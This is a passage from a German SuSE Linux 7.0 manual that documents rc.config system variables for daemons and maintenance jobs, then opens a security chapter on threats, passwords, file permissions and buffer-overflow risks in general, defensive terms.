Der hier eingetragene Text erscheint in jedem News-Posting, das von dem betreffenden Rechner abgeschickt wird.

#### • **NNTPSERVER=sonne.kosmos.all**

Die Adresse des News-Servers; beziehen Sie Ihre News per UUCP und werden diese lokal gespeichert, sollten Sie hier **localhost** eintragen.

#### • **IRCSERVER=sonne.kosmos.all**

Hier können Sie mehrere IRC-Server (*Internet Relay Chat*) angeben. Die Namen der einzelnen Server werden durch Leerzeichen voneinander getrennt.

• **START\_FW=no**

Aktiviert den Firewall; vgl. Abschnitt [6.7](#page-234-0) auf Seite [219.](#page-234-0)

#### • **START\_INETD=yes**

Aktiviert den inetd-Superdaemon. Dieser Daemon reagiert auf Verbindungswünsche anderer Rechner und startet abhängig vom gewählten Port den zugehörigen Dienst. Sie benötigen diesen Daemon, wenn Sie sich per telnet oder rlogin auf den Rechner einloggen möchten. – Setzen Sie **START\_INETD** jedoch auf no, wenn der xinetd zum Einsatz kommen soll (vgl. auf dieser Seite).

• **START\_XINETD=no**

Aktiviert den xinetd-Superdaemon, den erweiterten inetd (vgl. auf dieser Seite). Wenn dieser "extended Internet services daemon" benutzt werden soll, muss **START\_INETD** auf no gesetzt werden.

#### • **SENDMAIL\_xxxx=**

Die sendmail-Variablen sind in Abschnitt [6.8](#page-237-0) auf Seite [222](#page-237-0) dokumentiert.

#### • **START\_POSTFIX=no**

Aktiviert den Mail-Server postfix. Zugehörig sind die Variablen **POSTFIX\_CREATECF**, **POSTFIX\_RELAYHOST**, **POSTFIX\_MASQUERADE\_DOMAIN** und **POSTFIX\_LOCALDOMAINS**.

• **SMTP=no**

Legt fest, ob ein Sendmail-Daemon laufen soll. Wenn Sie Ihre E-Mail ausschließlich via UUCP empfangen, brauchen Sie dies nicht, vorausgesetzt, Sie rufen nach jedem Pollen **sendmail -q** auf (das von UUCP aufgerufene **rmail** stellt die Mail nur in die Empfangswarteschlange, stellt sie jedoch nicht zu). In einem Netz, in dem die Mail-Spool-Verzeichnisse via NFS eingehangen (gemountet) sind und der einzelne Rechner somit nur abgehende Mail hat, kann diese Variable ebenfalls auf **no** stehen; das Gleiche gilt bei Verwendung eines "Relay Hosts".

#### • **START\_PORTMAP=no**

Legt fest, ob der Portmapper gestartet werden soll. Sie benötigen den Portmapper, wenn der Rechner als NFS-Server dienen soll (siehe Abschnitt [5.5](#page-196-0) auf Seite [181\)](#page-196-0); ohne den Portmapper können die Daemonen rpc.mountd und rpc.nfsd nicht laufen; deshalb wird der Portmapper auch dann gestartet, wenn diese Variable auf no steht, aber **NFS\_SERVER** eingeschaltet ist! Auch für die Verwendung von NIS (siehe Abschnitt [5.4](#page-195-0) auf Seite [180](#page-195-0)) ist der Portmapper erforderlich!

• **NFS\_SERVER=no**

Wenn der Rechner als NFS-Server dienen soll, ist diese Variable auf yes zu setzen. Dadurch wird bewirkt, dass die Daemonen rpc.nfsd und rpc.mountd gestartet werden. Für eine weitergehende Beschreibung eines NFS-Servers (zum Beispiel die Festlegung der zu exportierenden Verzeichnisse) lesen Sie bitte Abschnitt [5.5](#page-196-0) auf Seite [181](#page-196-0).

## • **REEXPORT\_NFS=no**

Setzen Sie die Variable auf yes, um gemountete NFS-Verzeichnisse oder NetWare-Volumes zu re-exportieren.

## • **NFS\_SERVER\_UGID=yes**

Wenn der Daemon (rcp.ugidd) für die Umsetzung von User- und Group-ID gestartet werden soll; dieser Dienst muss auf dem jeweiligen NFS-Client gestartet werden.

#### • **USE\_KERNEL\_NFSD="no"**

Wenn das Paket knfsd installiert ist, kann der kernel-basierte NFS-Daemon benutzt werden. Mit diesem NFS-Daemon ist Locking möglich. Vgl. die dazugehörige Variable **USE\_KERNEL\_NFSD\_NUMBER**.

## • **START\_AMD=no**

Automounter starten; wenn keine zwingenden Gründe vorliegen, sollte man jetzt das autofs-Kernelmodul bevorzugen (vgl. unten auf dieser Seite).

## • **START\_AUTOFS=no**

Mit diesem Daemon ist es möglich, sowohl über NFS erreichbare Verzeichnisse als auch lokale Verzeichnisse (CD-ROM-Laufwerke, Disketten etc.) automatisch zu mounten. Das Paket autofs, Serie n muss installiert und konfiguriert sein.

## • **START\_RWHOD=no**

Legt fest, ob der rwhod gestartet werden soll. Achtung, der rwhod sendet regelmäßig "Broadcasts"; das kann dazu führen, dass bei On-Demand-Verbindungen (ISDN und/oder diald) diese aufgebaut werden – und Kosten verursachen können!

#### • **START\_ROUTED=no**

Der Route-Daemon ist nur notwendig für dynamisches Routen (vgl. Manual-Page von **routed** (**man routed**)). Achtung, dieser Dienst verursacht alle 30 Sekunden Netzverkehr; wenn der Rechner mit dem Internet über Dialup verbunden ist (z. B. ISDN), dann macht es *keinen* Sinn, diese Variable auf yes zu setzen.

#### • **START\_NSCD=yes** NSCD (engl. *Name Service Caching Daemon*) beim Booten initialisieren.

• **START\_NAMED=no** Legt fest, ob der Name-Daemon gestartet werden soll.

#### • **CREATE\_YP\_CONF=yes**

Legt fest, ob SuSEconfig abhängig von den beiden folgenden Einträgen automatisch die nötigen Dateien für die Verwendung von YP (siehe Abschnitt [5.4](#page-195-0) auf Seite [180\)](#page-195-0) erzeugen soll. Weiterhin werden die Dateien /etc/passwd und /etc/group angepasst, soweit noch erforderlich.

#### • **YP\_DOMAINNAME=kosmos.all**

Der YP-Domainname des Rechners. Für detailliertere Informationen lesen Sie bitte Abschnitt [5.4](#page-195-0) auf Seite [180](#page-195-0).

- **YP\_SERVER=sonne.kosmos.all** Der Name des NIS-Servers.
- **USE\_NIS\_FOR\_RESOLVING=no** NIS für die Auflösung der Rechnernamen verwenden.

## • **START\_CIPED=no**

CIPE-Daemon für einen IPIP-Tunnel starten.

#### • **START\_DHCPD=no**

Server für DHCP (engl. *Dynamic Host Configuration Protocol*) starten. Dazu gehören die Variablen **DHCPD\_INTERFACE**, **START\_DHCRELAY** und **DHCRELAY\_SERVERS**.

#### • **START\_LDAP=no** LDAP-Server starten.

• **START\_RADIUSD=yes**

Radius-Accounting und Authentication Service starten. Dieser Service wird z. B. von bestimmten Dialin-Servern benutzt, um die Benutzer-Authentifizierung durchzuführen; vgl. die Dokumentation unter /usr/share/doc/ packages/radiusd.

#### • **START\_LPD=yes**

lpd (engl. *Line Printer Daemon*) starten; für das Drucken in der Regel notwendig.

#### • **START\_NNTPD=yes**

nntpd starten; notwendig, wenn Zugriff über NNTP auf die lokalen News gewährleistet werden soll.

• **START\_INN=no**

Newsserver INN starten.

#### • **START\_ATD=yes**

Legt fest, ob der AT-Daemon gestartet werden soll. Dieser Daemon gestattet es, bestimmte Jobs zu einem vorgegebenen Zeitpunkt ausführen zu lassen. Im Gegensatz zum Cron-Daemon geht es um das einmalige Ausführen einer bestimmten Aktion.

## • **START\_HTTPD=yes**

Gibt an, ob der Apache http-Daemon gestartet werden soll.

• **START\_HTTPSD=yes**

Gibt an, ob der Apache httpsd ("sicherer" Webserver) mit SSL und PHP3 gestartet werden soll.

#### • **START\_SQUID=no** Gibt an, ob Squid gestartet werden soll.

• **DOC\_HOST=""**

Wenn ein zentraler Dokumentations-Server benutzt werden soll, der das SuSE-Hilfesystem vorhält, dann sollte hier der Name des Servers eingetragen werden; z. B. "sonne.kosmos.all ".

• **DOC\_SERVER=no**

Auf dem Dokumentations-Server soll diese Variable auf yes gesetzt werden. Dann wird zum einen nach den Angaben in **DOC\_ALLOW** (s. u.) der Zugriff auf http-rman freigegeben und zum anderen werden die Index-Dateien für den HTTP-Server entsprechend umgesetzt; sie zeigen dann statt auf [http:](http://localhost) [//localhost](http://localhost) auf den eigentlichen Rechnernamen.

## • **DOC\_ALLOW="LOCAL"**

Liste der Rechner/Domains als Pattern für /etc/hosts.allow, denen der Zugriff auf den Dokumentations-Server erlaubt wird. Diese Variable wird nur ausgewertet, wenn **DOC\_SERVER** auf yes gesetzt ist. Hier kann auch eine Subdomain (z. B. mit ".kosmos.all ") eingetragen werden.

## • **HTTP\_PROXY=""**

Einige Programme (z. B. lynx, arena oder wget) können Proxy-Server benutzen, wenn diese Umgebungsvariable entsprechend gesetzt ist;

SuSEconfig kann diese in /etc/SuSEconfig/\* setzen (vgl. in der SDB [http://sdb.suse.de/sdb/de/html/lynx\\_proxy.html](http://sdb.suse.de/sdb/de/html/lynx_proxy.html)). Beispiel: "http://proxy.provider.de:3128/".

• **FTP\_PROXY=""**

Proxy für FTP. Beispiel: "http://proxy.provider.de:3128/".

• **GOPHER\_PROXY=""**

Proxy für Gopher. Beispiel: "http://proxy.provider.de:3128/".

• **NO\_PROXY=""**

Mittels dieser Variable lassen sich (Sub-)Domains vom Proxy ausschließen. Beispiel: "www.me.de, do.main, localhost".

• **START\_HYLAFAX=no**

Startet Hylafax. Bevor diese Variable auf yes gesetzt wird, muss faxsetup ausgeführt werden.

- **START\_SMB=no** Samba-Server starten; Windows Datei- und Druckerserver.
- **START\_MARSNWE=no**

Gibt an, ob die Novell-Server-Emulation gestartet werden soll.

#### • **START\_SSHD=yes**

Den "Secure Shell Daemon" starten; stellen Sie vor dem Starten sicher, dass ein "host key" existiert – vgl. dazu die Dokumentation unter /usr/share/ doc/packages/ssh sowie die Manpages.

#### • **START\_XNTPD=yes**

Startet den "Network Time Protocol (NTP) Daemon" aus dem Paket xntp; die Konfiguration selbst geschieht über die Datei /etc/ntp.conf.

Funkuhren haben Adressen in der Form 127.127.T.U; dabei steht T für den Typ der Uhr und  $\bar{U}$  ist die "unit number" im Bereich von 0 bis 3. – Die meisten dieser Uhren benötigen eine serielle Schnittstelle oder einen speziellen Bus. Die dafür vorgesehene Gerätedatei (☞*[Device](#page-618-0)*) wird normalerweise durch einen symbolischen Link /dev/device-U auf die tatsächliche Hardware angegeben; dabei hat U mit der zuvor erwähnten "unit number" übereinzustimmen. Vgl. auch [/usr/share/doc/packages/xntp/html/](/usr/share/doc/packages/xntp/html/refclock.htm) [refclock.htm](/usr/share/doc/packages/xntp/html/refclock.htm).

*Beispiel:* Wer eine Funkuhr hat, die an eine serielle Schnittstelle angeschlossen ist, der benötigt auch einen entsprechenden Symlink. Wie der zu heißen hat, erfährt man über refclock.htm. – Für die üblichen DCF77- Empfänger, ist der "PARSE"-Treiber zuständig:

```
## Type 8 Generic Reference Driver (PARSE)
## Address: 127.127.8.u
## Serial Port: /dev/refclock-u
```
Wer also über einen ntp.conf-Eintrag den server 127.127.8.0 wählt, der braucht auch einen Symlink von /dev/refclock-0 auf ttySx – dabei steht x für die Schnittstelle, an die die Funkuhr angeschlossen ist.

#### • **XNTPD\_INITIAL\_NTPDATE=""**

Liste der NTP-Server, von denen die Zeit geholt werden kann, bevor der lokale Server gestartet wird; z. B. "sonne.kosmos.all ". Falls mehrere Server eingetragen werden, sind diese durch ein Leerzeichen voneinander zu trennen.

#### • **DISPLAYMANAGER=""**

Beschreibt, ob das Login in der Textkonsole oder grafisch unter dem X Window Systemerfolgen soll. Mögliche Werte sind xdm (Standard-Displaymanager des X Window System), kdm (Displaymanager von KDE) oder gdm (Displaymanager von GNOME) ""; im letzten Fall wird angenommen, dass kein grafisches Login gewünscht ist: Der Rechner wird im Runlevel 2 (Textkonsole) gestartet. Dies ist die Voreinstellung.

#### • **KDM\_SHUTDOWN=root**

Gibt an, welche Benutzer den Rechner über kdm herunterfahren dürfen (Reboot oder Shutdown). Mögliche Werte sind root ('root' muss sich mit Passwort identifizieren), all (alle Benutzer), none (niemand darf den Rechner über kdm herunterfahren) und local (der Rechner darf nur heruntergefahren werden, wenn der Benutzer sich lokal und nicht über das Netz einloggt). Wenn die Variable auf "" steht, wird der Wert root als Voreinstellung genommen.

### • **CONSOLE\_SHUTDOWN=reboot**

Gibt an, wie der **init**-Prozess auf das Drücken der Tastenkombination (strg)  $+\left(\overline{\text{Alt}}\right) + \left(\overline{\text{Ent}}\right)$  reagiert. Mögliche Werte sind reboot (der Rechner fährt)<br>herunter und bostet ernout), halt (der Beehner fährt berunter und bleibt <sup>†</sup> (ALL) + (All) reagreti. Mognene werd sind 1 eboot (der Rechner fahrt herunter und bleibt dann stehen) und ignore (das Drücken der Tastenkombination hat keinen Effekt). Voreinstellung ist reboot.

- **START\_AXNET=no** Server für **Applixware**.
- **START\_MYSQL=no** Server für MySQL.
- **START\_ADABAS=no** Server für Adabas. Die folgenden Variablen gehören zu Adabas: **DBROOT**, **DBNAME**, **DBUSER** und **DBCONTROL** – vgl. die entsprechenden Kommentare in der rc.config.
- **START\_DB2=no** Server für DB2.
- **START\_ARKEIA=no** Arkeia-Backupserver starten.
- **START\_ARGUS=no** Server für Argus (Netzwerkmonitor).
- **ARGUS\_INTERFACE=eth0** Das von Argus zu überwachende Interface.
- **ARGUS\_LOGFILE="/var/log/argus.log"** Die Argus-Logdatei. Diese Datei kann sehr groß werden!
- **CRON=yes**

Steuert den Start und das Beenden des *Cron-Daemons*. Dieser Daemon startet zu vorgegebenen Zeiten automatisch gewisse Programme. Der *Cron* wird nur in den Runlevels 2 und 3 gestartet! Seine Aktivierung ist auf Rechnern, die rund um die Uhr laufen, dringend zu empfehlen. Eine Alternative bzw. Ergänzung ist der AT-Daemon; vgl. auf Seite [518](#page-529-0)).



## **Hinweis**

Es gibt eine Reihe von Optionen, die es erfordern, dass regelmäßig bestimmte Programme gestartet werden. Daher sollte auf jedem System der Cron-Daemon aktiviert werden.

 $\overbrace{\hspace{2.5cm}}$ 

## **Sicherheit und lokale Wartungsdienste**

#### • **RUN\_UPDATEDB=yes**

Legt fest, ob einmal pro Nacht die Datenbank für locate (**locate**) aktualisiert werden soll; **locate** dient dem schnellen Auffinden von Dateien im System. Ein Fein-Tuning des updatedb kann über die Variablen **RUN\_UPDATEDB\_AS**, **UPDATEDB\_NETPATHS**, **UPDATEDB\_NETUSER** und **UPDATEDB\_PRUNEPATHS** erreicht werden (vgl. die Kommentare in der rc. config). – Diese Aktualisierung wird möglicherweise kurz nach dem Booten durchgeführt, wenn Sie den Rechner *nicht* ununterbrochen laufen haben; vgl. Abschnitt [16.2.2](#page-499-0) auf Seite [484.](#page-499-0)

#### • **REINIT\_MANDB=yes**

Wenn die Manpage-Datenbank von cron.daily täglich erneuert werden soll.

#### • **CREATE\_INFO\_DIR=yes**

Legt fest, ob automatisch die Datei /usr/info/dir erstellt werden soll, die gleichsam einen Index für alle vorhandenen Info-Seiten bildet. Dies ist etwa nach der Installation eines Paketes sinnvoll, das eine Info-Seite enthält. Beachten Sie, dass für die Verwendung dieses Features perl installiert sein muss!

#### • **CHECK\_PERMISSIONS=set**

Legt fest, ob die Datei-Rechte anhand der Datei /etc/permissions überprüft werden sollen. Mit **set** werden falsche Einstellungen berichtigt, mit warn werden nur "Warnungen" hergestellt, no wird dieses Feature abgestellt.

#### • **PERMISSION\_SECURITY="easy local"**

In /etc/permissions.paranoid, /etc/permissions.secure und /etc/permissions.easy sind drei Sicherheitsstufen vorbereitet. Tragen Sie hier **easy**, **secure** oder **/etc/permissions.paranoid** ein; eigene Einstellungen können Sie z. B. in /etc/permissions.local vornehmen und dann die Erweiterung **local** als Wert hinzufügen.

#### • **RPMDB\_BACKUP\_DIR=/var/adm/backup/rpmdb**

Legt fest, wohin cron.daily Backups der RPM-Datenbank schreiben soll; wenn keine Backups gewünscht werden, diese Variable auf **""** setzen.

#### • **MAX\_RPMDB\_BACKUPS=5**

Legt die Anzahl der Backups der RPM-Datenbank fest.

#### • **DELETE\_OLD\_CORE=yes**

*Corefiles* sind Abbilder der Speicherbelegung von Programmen, die wegen einer Speicherschutzverletzung abgebrochen wurden; diese Abbilder dienen der Fehlersuche. Hier können Sie einstellen, dass regelmäßig nach etwaigen alten Corefiles gesucht wird und diese automatisch gelöscht werden.

#### • **MAX\_DAYS\_FOR\_CORE=7**

Legt fest, wie alt Corefiles maximal werden dürfen (in Tagen), bevor sie automatisch gelöscht werden.

## • **MAX\_DAYS\_FOR\_LOG\_FILES=365**

Wenn eine Log-Datei (vornehmlich unter /var/log) eine bestimmte Größe erreicht hat, wird sie automatisch komprimiert und archiviert und eine entsprechende Mail unterrichtet **root** davon. Mit diesem Parameter können Sie festlegen, wie lange derartige Sicherungsdateien behalten werden, bevor sie automatisch gelöscht werden. Setzen Sie den Wert auf 0, findet keinerlei Komprimierung und Archivierung statt; die Dateien werden dann unbegrenzt fortgeschrieben und können eine beachtliche Größe erreichen! Die komprimierten Sicherungsdateien können Sie sich jederzeit mit **less** ansehen.

#### • **MAX\_DAYS\_IN\_TMP=30**

Es wird täglich geprüft, ob es in den tmp-Verzeichnissen Dateien gibt, auf die länger als angegeben nicht zugegriffen wurde (in Tagen). Wurde auf eine Datei in einem dieser Verzeichnisse länger nicht mehr zugegriffen, wird sie automatisch gelöscht.

#### • **TMP\_DIRS\_TO\_CLEAR="/tmp /var/tmp"**

Angabe derjenigen Verzeichnisse, die täglich automatisch nach alten Dateien durchsucht werden sollen.

#### • **OWNER\_TO\_KEEP\_IN\_TMP="root bs"**

Die Dateien der hier angegebenen Systembenutzer sollen auch dann nicht aus den tmp-Verzeichnissen gelöscht werden, wenn auf sie länger als angegeben nicht mehr zugegriffen wurde.

#### • **CWD\_IN\_ROOT\_PATH=no**

Aktuelles Verzeichnis (engl. *current working directory*) im Pfad von 'root'.

## • **ROOT\_LOGIN\_REMOTE=no**

Wenn das Login für 'root' per telnet oder rlogin erlaubt werden soll, ist diese Variable auf yes zu setzen. Zu Sicherheitsaspekten dieser Variablen vgl. auf Seite [538](#page-553-0).

#### • **SUSEWM\_UPDATE=yes**

Legt fest, ob SuSEconfig die systemweiten Konfigurationsdateien für die Windowmanager in Abhängigkeit von den installierten Software-Paketen anpassen soll. Feintuning ist möglich über die Variablen **SUSEWM\_WM**, **SUSEWM\_MWM**, **SUSEWM\_XPM**, **SUSEWM\_ADD** und **SUSEWM\_COMPAT**.
# **Teil VIII**

# **Sicherheit und andere Tipps**

# **18 Sicherheit ist Vertrauenssache**

# **18.1 Grundlagen**

Bedrohungen aus dem Internet sind aus den heutigen Medien nicht mehr wegzudenken. Nahezu täglich erfährt man von einer neuen Gefahr für den heimischen Rechner oder für das gesamte Firmennetz durch Angriffe aus dem Internet oder durch Viren. Tatsächlich jedoch kann vor dieser Art von Bedrohung auch ein Schutz erworben werden.

Bevor auf einzelne Schutzmechanismen eingegangen werden kann, muss klar-gestellt werden, was Sicherheit<sup>[1](#page-542-0)</sup> (engl. *Security*) überhaupt bedeutet und vor was man sich schützen möchte. Folgende [6](#page-542-1) Punkte machen schnell klar, dass die Sicherheit eines Rechners ein erstrebenswertes Ziel darstellt:

- 1. Schutz der Ressourcen
- 2. Zugang zu Informationen
- 3. Verfügbarkeit von Daten
- 4. Integrität der Daten
- 5. Vertraulichkeit der Daten (Rechtsvorschriften, z. B. Arztpraxen, Banken)
- <span id="page-542-1"></span>6. Privatsphäre

Die Gewährleistung dieser [6](#page-542-1) Punkte soll das Ziel eines ausgearbeiteten Sicherheitskonzeptes sein. Hier muss nicht nur der Schutz vor Zugriffen unbefugter Dritter in Betracht gezogen werden, sondern auch die Gefahren durch schadhafte Hardware, wie z. B. Festplattencrashs oder defekte Sicherungsbänder.

Falls Transaktionsdaten auf dem System verarbeitet werden, greifen hier die gesetzlichen Bestimmungen der GoB (Grundsätze ordnungsgemäßer Buchführung), welche u. a. die Systemverwalter dazu verpflichten, das System vor unbe-rechtigten Zugriffen zu schützen<sup>[2](#page-542-2)</sup>.

<span id="page-542-0"></span><sup>1</sup> Im amerikanischen Sprachgebrauch findet sich häufiger das Wort *Trust*, das mehr den Grad des Vertrauens zum Ausdruck bringen soll, welches der Anwender seinem System entgegenbringt.

<span id="page-542-2"></span> ${}^{2}$ Es greifen noch andere Bestimmungen, z. B. dass die Transaktionsdaten für mindestens 10 Jahre für Prüfungen zur Verfügung stehen müssen.

### Tipp

Ein elementarer Bestandteil eines guten Sicherheitskonzeptes ist das regelmäßige Erstellen von Backups, die auch auf ihre Verwendbarkeit hin geprüft werden sollten.

 $\overbrace{\phantom{aaaaa}}$ 

 $\overline{\mathscr{C}}$   $\rightarrow$   $\overline{\mathscr{C}}$   $\rightarrow$   $\overline{\mathscr{C}}$ 

Zusammengefasst ergeben sich folgende mögliche Situationen, in denen die Sicherheit eines Computersystems Gefahren ausgesetzt ist:

- **Benutzer,** die direkt an den jeweiligen Computern arbeiten, stellen die größte aller denkbaren Bedrohungen dar. Dies muss nicht in jedem Fall beabsichtigt sein, aber natürlich sind auch gezielte Angriffe durch Mitarbeiter denkbar.
- **Kommunikation** über lokale oder Weitverkehrsnetze, wie auch das Internet, kann einerseits abgehört werden, andererseits bieten diese Netze Angriffsmöglichkeiten, ohne dass der Angreifer sich direkt vor Ort aufhalten muss.
- **Direkter Zugriff** auf Computer durch Einbrecher oder andere unbefugte Personen, Diebstahl oder Sabotage.
- **Naturkatastrophen** gegenüber sind Computer sehr anfällig.
- **Hardware und Software** kann fehlerhaft sein, durch Designfehler oder konkrete Defekte, und damit nicht nur den Datenbestand an sich gefährden, sondern auch eine Kompromittierung ermöglichen bzw. den Dienst komplett unbrauchbar machen (siehe auch Abschnitt [65](#page-548-0) auf Seite [533\)](#page-548-0).
- **Speichermedien** wie Disketten, Bänder oder Festplatten können entwendet oder (unbeabsichtigt) beschädigt werden.
- **Elektromagnetische Strahlung** wird von jedem Computer, Monitor und Netzwerkkabel emittiert. Die darin enthaltene Information kann mit geeigneten Geräten empfangen und nutzbar gemacht werden. Diese Strahlen werden auch über Rohrleitungen und Stromkabel transportiert, entgegen der üblichen Meinung geben übrigens auch LCD Monitore Strahlung ab.

Hier soll insbesondere auf die ersten beiden Punkte eingegangen werden, da gerade in diesen Bereichen durch den planvollen Einsatz von SuSE Linux Gefahrenpotential weitgehend abgebaut werden kann. Die übrigen Punkte sind für den Privatanwender von SuSE Linux sicherlich weniger interessant, beim Aufbau eines Firmennetzes sollten sich die zuständigen Personenkreise aber auch hier Gedanken machen.

In Abschnitt [18.1.1](#page-544-0) auf der nächsten Seite und Abschnitt [18.1.2](#page-547-0) auf Seite [532](#page-547-0) wird zunächst auf die unterschiedlichen Angriffsformen eingegangen, bevor dann in Abschnitt [18.2](#page-548-1) auf Seite [533](#page-548-1) die einzelnen Werkzeuge, die in SuSE Linux 7.0 zur Verfügung stehen, im Detail vorgestellt werden. Zum Schluss gibt es einige allgemein gültige Hinweise, die auf jeden Fall beachtet werden sollten.

### <span id="page-544-0"></span>**18.1.1 Lokale Sicherheit**

Wer im Glashaus sitzt...Mit der Sicherheit fängt man am Besten beim eigenen Rechner im lokalen Netz an. Doch auch wenn der Rechner nicht oder nur temporär an einem Netz hängt, sollten gewisse Mindestvoraussetzungen beachtet werden. Schon das Löschen der Festplatte durch Partygäste kann zu einem großen Ärgernis werden, wenn dabei die letzten Ergebnisse der Promotionsarbeit verloren gehen.

### **Passwörter**

Linux als Multiuser-Betriebssystem hat nicht nur ein Benutzerkonzept, sondern verfügt auch über einen Authentifizierungsmechanismus durch die Passwortabfrage. Auch wenn es unbequem erscheint, Sie sollten für alle Benutzer auf Ihrem System ein gutes Passwort<sup>[3](#page-544-1)</sup> vergeben. Dies gibt Ihrem System zumindest guten Schutz vor dem unbedarften Eindringling. Insbesondere der Benutzer 'root' ist das prominenteste Ziel von Angriffen, hier sollte das Passwort mit besonderer Sorgfalt gewählt werden.

Doch die besten Passwörter können nicht helfen, wenn der Eindringling direkten Zugang zu dem Rechner hat und ihn von dort zum Booten bewegen kann. Mit einer Bootdiskette kann Zugang zum installierten System erlangt werden. Aus diesem Grund sollten im *BIOS-Setup* (☞*[BIOS](#page-618-0)*) des PC die Diskettenlaufwerke – sofern vorhanden – als bootbare Medien deaktiviert werden.



### Achtung

Damit diese Sperre nicht umgangen werden kann, sollte im gleichen Zug ein BIOS-Passwort gesetzt werden. Das Passwort selbst darf jedoch auf gar keinen Fall vergessen werden, ansonsten ist der spätere Zugriff auf das BIOS unmöglich – außer das BIOS wird mittels einer Überbrückung (engl. Jumper) zurück gesetzt.

 $\overbrace{\phantom{aaaaa}}$ 

Falls LILO benutzt wird (vgl. auf Seite [141\)](#page-154-0), sollte in der Datei /etc/ lilo.conf die Option restricted zusammen mit einem Passwort (z. B. password=sicheres\_passwort) eingetragen werden und mittels **lilo** aktiviert werden. Ansonsten ist es für jeden möglich, der direkt am Rechner sitzt, das System zu kompromittieren. Das Passwort muss natürlich sicher gewählt sein, und die Datei /etc/lilo.conf darf nur für den Benutzer 'root' lesbar sein.

Das Paket john in Serie sec (Sicherheitsrelevante Software) enthält ein Programm, um Passwörter zu erraten. Dieses kann der umsichtige Administrator verwenden, um schwache Passwörter automatisch erkennen zu lassen, und die Benutzer anzuweisen, nur sichere Passwörter zu verwenden.

<span id="page-544-1"></span><sup>3</sup>Über die Wahl eines guten Passwortes sind schon sehr lange Artikel verfasst worden. In Abschnitt [18.4](#page-558-0) auf Seite [543](#page-558-0) werden einige Hinweise gegeben.

### **Zugriffsrechte**

Um die Möglichkeiten der einzelnen User einzuschränken, beabsichtigt oder unbeabsichtigt Schaden anzurichten, sollten die User jeweils mit minimalen Rechten arbeiten. So ist es eine Grundregel, dass nicht jeder Anwender auf seinem Rechner stets als 'root' arbeiten muss; selbst das gut gewählte Passwort sollte nur den Administratoren bekannt sein.

### **Buffer Overflows und andere Angriffe**

Nach wie vor die beliebteste Methode, 'root'-Rechte auf einem Rechner zu erlangen, sind die so genannten "buffer overflows"<sup>[4](#page-545-0)</sup>. Bei diesen "Exploits" werden statische Felder im "User Stack" eines Programms, z. B. während einer Texteingabe, gezielt mit Werten überschrieben, die andere Variablen im User Stack (also der Funktionstack und der Programmheap) überschreiben, so dass gewünschter Code ausgeführt werden kann, etwa das Starten einer Shell. Betroffen sind hiervon ausschließlich Programme mit statischen Arraygrößen für Eingabewerte ohne Überprüfung auf Pufferüberlauf.

Die einzigen attraktiven Programme für diese Angriffsform sind solche, die das suid- oder sgid-Bit gesetzt haben, also Programme, die mit den Rechten des Eigentümers und nicht des aufrufenden Users gestartet werden. Üblicherweise benötigen Programme deshalb suid-root, da sie Aufgaben ausführen (wie z. B. **passwd**), zu denen ein normaler User keine Berechtigung hat. Daher ist es das Ziel der Distribution, die Anzahl dieser Programme möglichst gering zu halten und diese gegen derartige Angriffe abzusichern. Neben diesen Programmen sind auch die Systemdienste in Form von Daemonen anfällig für einen derartigen Angriff. Weiterhin sollten einschlägige Medien beachtet, sowie bei Bekanntwerden solcher Lücken verfügbare Updates und Patches zügig eingespielt werden.

Eine weitere Angriffsform auf privilegierte Programme und laufende Dienste bilden so genannte "link attacks". Durch unsicheres Arbeiten der Programme in öffentlichen Verzeichnissen kann es möglich sein, Daten in vollkommen andere Dateien umzuleiten und so das System zu kompromittieren oder zum Absturz zu bringen.

Um die Anzahl der suid- und sgid-Dateien auf dem System zu reduzieren, kann man bei SuSE Linux mit YaST unter 'Administration des Systems' und 'Einstellungen zur Systemsicherheit' im Auswahlfenster 'Rechte auf Dateien werden gesetzt auf:' auf secure oder paranoid setzen. Welche Rechte dadurch gesetzt werden, können Sie in den Dateien /etc/permissions.secure und /etc/permissions.paranoid nachprüfen. Bei paranoid sollte man sich vor dessen Verwendung jedoch vergewissern, dass die Funktionalität des Systems für die eigenen Bedürfnisse nicht zu sehr eingeschränkt wird.

Aufgrund seiner Komplexität und des gewachsenen Codes ist das X Window System (XFree86) immer mal wieder auffällig geworden. Mittlerweile hat sich diese Problematik unter SuSE Linux entschärft, da die Server und Libraries

<span id="page-545-0"></span><sup>&</sup>lt;sup>4</sup>Auch bekannt als "stack smashing vulnerabilities".

nicht mehr suid-root gesetzt sind. Dennoch ergeben sich unter bestimmten Umständen einige Mängel in der Client-Server Kommunikation. Hier ist z. B. das Abhören von Tastatureingaben sowie das Auslesen von Fensterinhalten möglich. Unter Beachtung von Regel [3](#page-558-1) und der Verwendung von Xauthority mittels **xauth** sowie der Vermeidung von **xhost +** kann jedoch ein grundlegendes Maß an Sicherheit erreicht werden. Um remote X-Programme zu starten, sollte möglichst das Paket ssh der Serie sec (Sicherheitsrelevante Software) verwendet werden; im kommerziellen Umfeld beachten Sie bitte die Lizenzbestimmung (/usr/share/doc/packages/ssh/COPYING). ssh ist auch für die anderen gängigen Plattformen verfügbar. Jedoch birgt dieses so genannte X11- Forwarding seine eigenen Gefahren, bitte erwägen Sie ganz darauf zu verzichten.

### Hinweis



Auf kritischen Serversystemen sollte jedoch, schon aus Performance-Gründen, kein X Window System eingesetzt werden.

 $\overbrace{\phantom{aaaaa}}$ 

### **Viren und Pferde**

<span id="page-546-0"></span>Bis vor relativ kurzer Zeit trieben diverse Arten von Viren ihr Unwesen nicht nur auf Homecomputern, da das Transportieren und Weitergeben von Software auf Diskette den idealen Nährboden für diese Programme darstellt. Zum Glück sind bislang für Linux gerade mal 2 Viren bekannt. Da für Linux kaum Software im Binärformat weitergegeben wird und SuSE Linux selbst als virenfrei angesehen werden kann, besteht unter Beachtung von Regel [1](#page-558-2) auf Seite [543](#page-558-2) keine Gefahr durch Viren.

